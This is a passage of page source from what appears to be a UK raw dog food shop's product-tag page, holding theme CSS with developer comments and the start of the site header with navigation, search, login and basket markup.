  font-size: 22px;
  font-weight: 600;
  text-align: left;
  color: #231732;

}
.home-product-slider .rms-price-stock-wrapper {
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin: 0px 0;
}
.home-product-slider .rms-price-stock-wrapper .price, .home-product-slider .rms-price-stock-wrapper .price .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: #231732;
}
.home-product-slider .rms-stock-wrapper {
  font-size: 14px;
  font-weight: 400;
  padding-left: 30px;
  background: url(/wp-content/uploads/2023/06/check-mark.png) no-repeat;
    background-position-x: 0%;
    background-position-y: 0%;
    background-size: auto;
  background-size: 22px;
  background-position: left center;
}
.home-product-slider .product_item--info-inner .star-rating {
  display: none;
}
.home-product-slider .product_item--info-inner .rms-rating-wrapper .star-rating {
  text-align: left;
  margin: 0;
  height: 24px;
  width: 100%;
  font-size: 24px;
  line-height: 24px;
  display: block;
}
.home-product-slider .star-rating span {padding-top: 24px;}
.home-product-slider .products-grid .product_item--info {
  position: unset;
}
.home-product-slider .product_item--info .product_item--action {
  display: block;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.home-product-slider .product_item--action .button {
  background-color: #231732;
  color: #fff;
  font-size: 18px;
  font-weight: 200;
  padding: 15px 35px;
  border-radius: 20px;
  display: inline-block;
  text-align: center;
}
.vc_custom_heading.rounded-content-text {padding-right: 20%;}
.vc_custom_heading.caveat-font {font-size: 80px;}
.home-product-wrap .vc_column-inner {
  padding: 40px 60px;
}
.wpb_single_image.vc_align_center.cover-img {
  margin: 0;
}
.home-product-wrap .vc_custom_heading {font-size: 60px;}
.icon-row-cont {margin-top: 60px; padding-right: 20%;}







#email-subscription-1.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  border-radius: 10px;
  padding: 15px 45px;
  font-size: 20px;
  font-weight: 500;
  height: auto;
}
.vc_custom_heading.rounded-content-heading {font-size: 2.8vw;}
.icon--center .box-heading .icon-heading {
  font-size: 1.1vw;
}
.trust-logo a {
  width: 100px;
  height: 46px;
}
.icon-left-content {
  font-size: 1.4vw;
  line-height: 1.2;
  margin-top: 3px;
}




@media screen and (min-device-width: 1140px) and (max-device-width: 1600px) { 
  .ct-section-inner-wrap {
    padding: 60px;
  }
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {padding-right: 60px; padding-left: 60px;}
  .full-width-padding.main-banner, .footer-top {
  border-right: 60px solid #fff;
  border-left: 60px solid #fff;
}
.site-footer {margin-bottom: 60px;}
.newsletter-wrap.widget {padding: 60px 0;}
div.footer-top-area {padding-bottom: 60px;}
.vc_custom_heading.rounded-content-text {padding-right: 0;}
.icon-left-content {
  margin-top: 10px;
}
}

@media only screen and (max-width:1080px){
  .ct-section-inner-wrap, .home-product-wrap .vc_column-inner {
    padding: 40px;
  }
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {padding-right: 40px; padding-left: 40px;}
  .full-width-padding.main-banner, .footer-top {
  border-right: 40px solid #fff;
  border-left: 40px solid #fff;
}
div.footer-top-area {padding-bottom: 40px;}
	.cart-collaterals {
    height: 600px;
}
	.cart-collaterals .cart_totals .checkout-button {
    text-align: center;
    padding: 25px 10px;
}
	
	.cart-collaterals .cart_totals {
    width: 100%;
    float: unset;
    margin-bottom: 0;
}
	#shipping_method {
    text-align: left;
    margin-top: 30px;
}
h4.vc_custom_heading.puppy-title {
  font-size: 28px !important;
}
.rounded-content.wpb_column.vc_column_container {padding: 80px 0;}
.rounded-content .vc_column-inner {border-radius: 40px;}
.faq-right .vc_column-inner {padding: 40px;}
.vc_custom_1683104050444 {margin-top: 20px !important;}
.vc_custom_1683031001685, .rounded-content .vc_column-inner {
  padding-right: 40px !important;
  padding-left: 40px !important;
}
.site-footer {margin-bottom: 40px;}
.vc_column-inner.vc_custom_1683553010658 {padding: 40px !important;}
.radius-eight.vc_column_container {border-radius: 40px;}
.certifications.widget .widget-title, .vc_custom_heading.
  font-size: 48px !important;
}
.vc_custom_heading.rounded-content-text {padding-right: 0%;} 
.icon-row-cont .vc_column-inner {
  padding: 0 5px !important;
}
.vc_custom_heading.rounded-content-heading, aside.footer_calculator div.col-sm-12 h4, div.footer-top-area .widget h4 {
  font-size: 36px !important;
}
.rounded-content .vc_column-inner::before {right: -84px;}
.vc_row.delivery .rounded-content .vc_column-inner::before {left: -84px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 24px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title a {padding-left: 40px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor > .vc_tta-panel-body {font-size: 16px; line-height: 1.3;}
aside.footer_calculator {padding: 40px 20px;}
.vc_row.vc_row-o-full-height {min-height: 0 !important;}
div.footer-top-area .widget.newsletter-wrap, div.footer-top-area .widget.certifications-gallery {width: 100%;}
.home-product-wrap .vc_custom_heading {font-size: 48px;}
.site-footer .footer-top .widget.widget_media_image {
  margin-bottom: 20px;
  width: 200px;
}
div.footer-top h3.widget-title span {font-size: 20px;}
div.footer-top, .footer-column.footer-column-2 .footer-column-inner .hours a {font-size: 16px;}
.newsletter-wrap.widget, .footer-top {padding: 40px 0;}
.icon-row-cont {margin-top: 40px;} 
}








@media only screen and (max-width:992px){
  .ct-section-inner-wrap {
    flex-direction: column;
    flex-wrap: wrap;
  }
  .ct-section-inner-wrap.iconbox-wrap {
    flex-direction: row;
    align-items: flex-start;
  }
  .ct-section-inner-wrap.iconbox-wrap .icon-boxes-inner {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: 20px;
}
.ct-section-inner-wrap.iconbox-wrap .icon-boxes-inner .box-icon-left {padding: 0;}
.icon--center .wrap-icon .box-icon span {

}
  .rounded-content .vc_column-inner {border-radius: 40px;}
  .ct-section-inner-wrap .rounded-content, .ct-section-inner-wrap .right-img-wrap {
  width: 100%;
  padding: 0;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
  width: 100%;
  padding-top: 66.66%;
  position: relative;
  margin-top: 20px;
  border-radius: 40px;
}
.dog-icon .vc_col-sm-1\/5 {
  width: 33.33%;
}
.arrow-col.vc_col-sm-1\/5:nth-child(4) {
  display: none;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.dog-icon.vc_custom_1683635281352.vc_row-o-content-middle.vc_row-flex {
  margin-top: 20px !important;
  justify-content: center;
}
.rounded-content.wpb_column.vc_column_container {padding: 0;}
.rounded-content .vc_column-inner {
  padding: 40px !important;
  border-radius: 40px 40px 0 0;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img, .faq-right .vc_column-inner {
  margin: 0;
  border-radius: 0 0 40px 40px;
}
.icon-row-cont .vc_column-inner {
  padding: 0 !important;
}
.rounded-content .vc_column-inner::before {display: none;}
.ct-section-inner-wrap.delivery {flex-direction: column-reverse;}
.faq-left.vc_col-sm-6, .faq-right.vc_col-sm-6 {width: 100%;}
.faq-left .vc_column-inner {border-radius: 40px 40px 0 0;}
.faq-left .vc_column-inner .vc_single_image-img {position: unset;}
.home-product-wrap .vc_custom_heading {font-size: 36px;}
.home-product-slider .product_item--inner {padding: 20px;}
aside.footer_calculator #footer_food_calculator_age, aside.footer_calculator #footer_food_calculator_weight {margin: 10px;}
#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third:nth-child(2n) {float: left;}
.certifications.widget .widget-title, .vc_custom_heading.caveat-font {font-size: 36px !important;}
.certifications.widget .textwidget {font-size: 18px; line-height: 1.3; margin-top: 10px;}
.certifications-gallery .gallery {padding-top: 20px;}
.site-footer .footer-top .col-sm-4, .site-footer .footer-top .col-sm-8 {width: 100%;}
.site-footer .footer-top .col-sm-4 .footer-column-inner {
  display: flex;
  align-items: center;
  gap: 40px;
}
div.footer-top-area {padding-bottom: 20px;}
.icon-row-cont {margin-top: 20px; padding-right: 0;}
.bnr-main-title .n2-ss-text {
  font-size: 60px !important;
}
.bnr-sub-title .n2-ss-text p {
  font-size: 24px !important;
}
.banner-text .n2-ss-text p {
  font-size: 16px !important;
}
.bnr-main-title .n2-ss-text, .bnr-sub-title .n2-ss-text p, .banner-text .n2-ss-text p {
    width: 90%;
  margin: 0 auto;
}

}

@media only screen and (max-width:768px){
  .ct-section-inner-wrap, .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {
    padding-right: 20px;
    padding-left: 20px;
  }
  .full-width-padding.main-banner, .footer-top {
  border-right: 0px none;
  border-left: 0px none;
}
.home-product-wrap .vc_column-inner, .rounded-content .vc_column-inner, .faq-right .vc_column-inner {padding: 20px !important;}
.ct-section-inner-wrap.iconbox-wrap {gap: 30px;}
.radius-eight.vc_column_container, .radius-fort.vc_column_container, aside.footer_calculator {border-radius: 20px;}
.rounded-content .vc_column-inner, .faq-left .vc_column-inner {border-radius: 20px 20px 0 0;}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img, .faq-right .vc_column-inner {border-radius: 0 0 20px 20px;}
aside.footer_calculator .container, aside.footer_calculator .col-sm-12, .grid-space-40 .grid-item {padding: 0;}
#gallery-2 .gallery-item {
  width: 50% !important;
  margin: 0 !important;
  padding: 15px;
}
.Social-sec.widget_text .widget-title {
  font-size: 48px;
  margin-bottom: 20px;
}
div.footer-top {
  text-align: left;
}
.la-sc-icon-boxes.icon-pos-top .icon-heading {margin-top: 15px;}
.btn.btn-size-lg.shop-button {
  font-size: 18px;
  padding: 15px 35px;
}


}


@media only screen and (max-width:480px){
  .radius-eight.wpb_column.vc_column_container .vc_column-inner {
  padding: 20px !important;
}
  .dog-icon .vc_col-sm-1\/5, aside.footer_calculator button {width: 100%;}
  .arrow-col.wpb_column.vc_column_container.vc_col-sm-1\/5 {display: none;}
  .dog-icon .wpb_single_image.wpb_content_element, div.footer-top-area .widget h4 {margin-bottom: 20px;}
  .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 20px;}
  aside.footer_calculator #footer_food_calculator_age, aside.footer_calculator #footer_food_calculator_weight {margin: 0 0 10px; width: 100%;}
  #yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third {margin-right: 0;}
  .social-icons {gap: 25px;}
  .social-icons img {
  width: 36px;
}
  div.footer-top-area .widget p {font-size: 16px; line-height: 1.3;}
  .site-footer .footer-top .col-sm-4 .footer-column-inner {
    flex-direction: column;
    flex-wrap: wrap;
    gap: 0;
    align-items: flex-start;
  }
  .footer-column.footer-column-2 .footer-column-inner {
  grid-template-columns: repeat(1,minmax(0px,1fr));
  grid-row-gap: 25px;
}
.site-footer .widget .widget-title {margin-bottom: 20px;}
.bnr-main-title .n2-ss-text {
  font-size: 55px !important;
/* Eddie Solman (EnqoreStudio) 13/12/2025 - reduced padding on mobile */
	padding-top: 0px;
}
.bnr-sub-title .n2-ss-text p {
  font-size: 28px !important;
  line-height: 1.2 !important;
}
.banner-text .n2-ss-text p {
  font-size: 22px !important;
}
.insta-feed.widget_media_gallery .gallery {
  grid-template-columns: repeat(2,minmax(0px,1fr));
  grid-column-gap: 10px;
}
}

/* Fix for overlap on mobile */
/* Eddie Solman (EnqoreStudio)
- removed 13/12/2025 as was causing a lot of extra whitespace at top of pages */
	/* @media screen and (max-width: 1080px) {
	.la_fp_child_section:nth-child(2) {
  	margin-top: 100px;
	}
} */

.checkout-button {
  font-size  : 20px !important;
  background : #358a46 !important;
}
.checkout-button:hover {
  background : #50aa62 !important;
}

/* Eddie Solmnan (EnqoreStudio) 13/12/2025 - Added to improve ease of clicking dropdown arrows in mobile menu) */
#hamburger-menu-wrap #hamburger-nav > li a .hamburger-nav-icon {
    font-size: 24px !important;
    padding: 5px 10px  !important;
    margin-top: -5px  !important;
}
	
/* Eddie Solman (EnqoreStudio)	13/12/2025 - added to ensure category and shop pages are visible on going 'back' from a product page, as opacity was being set to 0 */
#page.site {
    opacity: 1 !important;
}
	
/* Eddie Solman (EnqoreStudio)	13/12/2025 - added to reduce whitespace at top of category pages */
	
.archive.tax-product_cat .section-page-header {
    margin-top: 10px;
}	
	
/* 	Eddie Solman (EnqoreStudio 13/12/2025 - Added to resolve issue with Kay's story page column width and titles display on mobile */
@media(max-width:767px) {
			.page-id-724 .vc_row:not(.vc_custom_1762857948540) {
		padding-left:10px!important;
		padding-right:10px!important;
	}
	.left__headline__script {
  	line-height: 0.8;

  }
}	
	
/* Eddie Solman (EnqoreStudio) 13/11/2025 - Added to resolve issues rendering images on home page	 */
@media only screen and (max-width: 479px) {
	.home .rounded-content.wpb_column.vc_column_container {
		padding: 0;
	}
	.home .wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
		position: unset;
	}
	.home .wpb_single_image.right-column-img img{
		border-radius: 0 0 20px 20px!important;
	}
	.home .wpb_single_image.left-column-img img{
		border-radius: 20px 20px 0 0!important;
	}
	.home .vc_column-inner.vc_custom_1762949476988 {
		border-radius: 0 0 20px 20px;
	}
	.home .wpb_single_image {
		height:300px;
	}
}

/* Eddie Solman (EnqoreStudio) 14/11/2025 - Hide Recaptcha block */
	
.grecaptcha-badge {
	opacity:0;
}			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/54dae02a-ebec-4d6e-83bd-f35263c1e6f2.css'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/c4b63f19-041c-4068-a196-bb26adc93b3c.css'  media='all' />
</head>

<body class="archive tax-product_tag term-rabbit term-54 wp-theme-zuka wp-child-theme-raw-made-simple theme-zuka woocommerce woocommerce-page woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v2col48 body-col-1c page-title-v2 enable-footer-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">




<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
			</a></div><div class="lahfb-col lahfb-center-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1561549132233" data-uniqid="1561549132233">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1561549132233" data-uniqid="1561549132233"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul></nav></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1563124507300"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="dl-icon-search2"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://www.rawmadesimple.co.uk/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="dl-icon-search2"></i></button>
        </form></div></div></div></div>
		</div><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div><div id="w-login" class="w-login modal-login white-popup mfp-with-anim mfp-hide show-login-form">            <div class="login-dropdown-arrow-wrap"></div>
                        <h3 id="user-login-title" class="user-login-title">Account Login</h3>
            <div id="user-login">
                <form class="login" name="lahfb_loginform" id="lahfb_loginform" action="https://www.rawmadesimple.co.uk/wp-login.php" method="post"><p class="login-username form-row">
				<label for="lahfb_user_login">Username or Email Address</label>
				<input type="text" name="log" id="lahfb_user_login" autocomplete="username" class="input input-text" value="" size="20" />
			</p><p class="login-password form-row">
				<label for="lahfb_user_pass">Password</label>
				<input type="password" name="pwd" id="lahfb_user_pass" autocomplete="current-password" spellcheck="false" class="input input-text" value="" size="20" />
			</p><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="login"><p class="login-remember form-row"><label><input name="rememberme" type="checkbox" id="lahfb_rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="lahfb_wp_submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.rawmadesimple.co.uk/product-tag/rabbit/" />
			</p></form>                    <ul class="login-links">
                                                <li><a href="https://www.rawmadesimple.co.uk/my-account/lost-password/">Foreget Password?</a></li>
                    </ul>
            </div>
        </div></div>
		<div class="lahfb-element lahfb-element-wrap lahfb-text-wrap lahfb-text el__text_1561549727106"><span>|</span></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col"><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div></div>
		<div class="lahfb-element lahfb-element-wrap lahfb-text-wrap lahfb-text el__text_1561549727106"><span>|</span></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div>
	<div class="lahfb-element lahfb-icon-wrap lahfb-hamburger-menu  toggle light-wrap threeline" id="lahfb-hamburger-menu-1561551477699">
		<a href="#" id="la-hamburger-icon" class="lahfb-icon-element close-button hcolorf hamburger-op-icon">
			<div class="hamburger-icon">
				<div class="hamburger-icon-top"></div>
				<div class="hamburger-icon-center"></div>
				<div class="hamburger-icon-bottom"></div>
			</div>
		</a>
			<div id="hamburger-menu-wrap" class="la-hamuburger-bg hamburger-menu-content  hamburger-menu-wrap-1561551477699 toggle-right ">
				<div class="hamburger-menu-main">
					<div class="lahfb-hamburger-top"><ul id="hamburger-nav" class="toggle-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul>
					</div><div class="lahfb-hamburger-bottom hamburger-elements"></div></div></div></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
